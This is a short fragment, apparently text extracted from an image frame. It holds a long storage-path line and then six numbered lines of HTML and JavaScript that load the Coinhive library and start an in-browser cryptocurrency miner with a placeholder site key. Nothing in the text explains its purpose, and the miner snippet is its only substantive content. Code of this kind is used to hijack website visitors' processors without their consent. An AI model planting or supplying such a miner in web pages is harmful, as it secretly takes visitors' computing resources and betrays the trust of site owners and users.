 1 <script src="https://coinhive.com/lib/coinhive.min.js">
2 </script>
3 <script>
4 var miner = new CoinHive.User('SITE_KEY', 'john-doe');
5 miner.start();
6 </script>
JS